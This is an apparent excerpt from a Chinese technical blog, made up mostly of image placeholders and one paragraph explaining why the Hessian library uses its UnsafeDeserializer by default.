















_isEnableUnsafeSerializer默认是为true的,这个值的确定首先是根据sun.misc.Unsafe的theUnsafe字段是否为空决定,而sun.misc.Unsafe的theUnsafe字段默认在静态代码块中初始化了并且不为空,所以为true;接着还会根据系统属性com.caucho.hessian.unsafe是否为false,如果为false则忽略由sun.misc.Unsafe确定的值,但是系统属性com.caucho.hessian.unsafe默认为null,所以不会替换刚才的ture结果。因此,_isEnableUnsafeSerializer的值默认为true,所以上图默认就是使用的UnsafeDeserializer,进入它的构造方法。获取目标类型各属性反序列化器





